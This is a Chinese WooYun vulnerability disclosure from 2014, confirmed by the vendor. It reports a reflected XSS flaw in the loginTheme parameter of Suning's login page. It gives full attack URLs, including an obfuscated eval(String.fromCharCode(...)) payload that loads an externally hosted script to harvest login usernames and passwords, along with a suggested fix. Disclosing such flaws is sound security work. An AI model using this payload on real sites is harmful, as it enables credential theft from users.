漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-053383
漏洞标题:苏宁易购某分站XSS漏洞可用于获取账号密码(xss劫持表单技巧)
相关厂商:江苏苏宁易购电子商务有限公司
漏洞作者: 龟兔赛跑
提交时间:2014-03-11 23:11
修复时间:2014-04-25 23:12
公开时间:2014-04-25 23:12
漏洞类型:xss跨站脚本攻击
危害等级:低
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-03-11: 细节已通知厂商并且等待厂商处理中
2014-03-12: 厂商已经确认,细节仅向厂商公开
2014-03-22: 细节向核心白帽子及相关领域专家公开
2014-04-01: 细节向普通白帽子公开
2014-04-11: 细节向实习白帽子公开
2014-04-25: 细节向公众公开
简要描述:
苏宁易购某分站反射型XSS漏洞可用于获取账号密码
详细说明:
苏宁易购登录页面存在反射型XSS漏洞,具体URL为:
https://passport.suning.com/ids/login?service=https%253A%252F%252Fmember.suning.com%252Fwebapp%252Fwcs%252Fstores%252Fauth%253FtargetUrl%253Dhttps%25253A%25252F%25252Fwww.suning.com%25252Fwebapp%25252Fwcs%25252Fstores%25252Fservlet%25252FSNTrustLogonInterceptorCmd%25253FstoreId%25253D10052%252526catalogId%25253D10051%252526app_id%25253D1007%252526target_url%25253Dhttps%25253A%25252F%25252Fpay.suning.com%25252Fepp-portal%25252Fuseraccount%25252Fuser-account%252521initUserAccount.action%252526trust_sn%25253D4a41a43b5d79408ea974a80b25f966fb&method=GET&loginTheme=b2c
虽然对loginTheme进行了一定的过滤,但是还是允许<a> <img>等html tag.
最简单的测试为:
https://passport.suning.com/ids/login?service=https%253A%252F%252Fmember.suning.com%252Fwebapp%252Fwcs%252Fstores%252Fauth%253FtargetUrl%253Dhttps%25253A%25252F%25252Fwww.suning.com%25252Fwebapp%25252Fwcs%25252Fstores%25252Fservlet%25252FSNTrustLogonInterceptorCmd%25253FstoreId%25253D10052%252526catalogId%25253D10051%252526app_id%25253D1007%252526target_url%25253Dhttps%25253A%25252F%25252Fpay.suning.com%25252Fepp-portal%25252Fuseraccount%25252Fuser-account%252521initUserAccount.action%252526trust_sn%25253D4a41a43b5d79408ea974a80b25f966fb&method=GET&loginTheme=b2c%22%3E%3Cimg%20src=%22test

可以看到会员登录框上出现一个image:
接下来就是如何构建注入代码加载JS文件,以及如何bypass浏览器的xss filter, 目前只是在FireFox上实现了加载JS,IE和chrome上还没有加载成功,相信各位大牛一定能找到方法。
加载的js的代码为:
FireFox上访问的URL构建为(javascript:eval + String.fromCharCode):
https://passport.suning.com/ids/login?service=https%253A%252F%252Fmember.suning.com%252Fwebapp%252Fwcs%252Fstores%252Fauth%253FtargetUrl%253Dhttps%25253A%25252F%25252Fwww.suning.com%25252Fwebapp%25252Fwcs%25252Fstores%25252Fservlet%25252FSNTrustLogonInterceptorCmd%25253FstoreId%25253D10052%252526catalogId%25253D10051%252526app_id%25253D1007%252526target_url%25253Dhttps%25253A%25252F%25252Fpay.suning.com%25252Fepp-portal%25252Fuseraccount%25252Fuser-account%252521initUserAccount.action%252526trust_sn%25253D4a41a43b5d79408ea974a80b25f966fb&method=GET&loginTheme=b2c%22%3E%3Ca%20href%3D%22javascript%3Aeval%28String.fromCharCode%2895,108,111,97,100,74,115,40,34,104,116,116,112,115,58,47,47,111,119,97,102,112,101,46,115,105,110,97,97,112,112,46,99,111,109,47,115,116,97,116,105,99,47,116,101,115,116,46,106,115,34,41%29%29;%22%20id=%22a
这里是注入<a>, 用户点击输入输入框时会加载js,提交的时候就能拿到username和password了。
如何利用就不用我讲了吧。
漏洞证明:
修复方案:
过滤loginTheme参数
版权声明:转载请注明来源 龟兔赛跑@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2014-03-12 09:00
厂商回复:
感谢您对苏宁易购安全的关注,先确定,再安排修复,谢谢。
最新状态:
暂无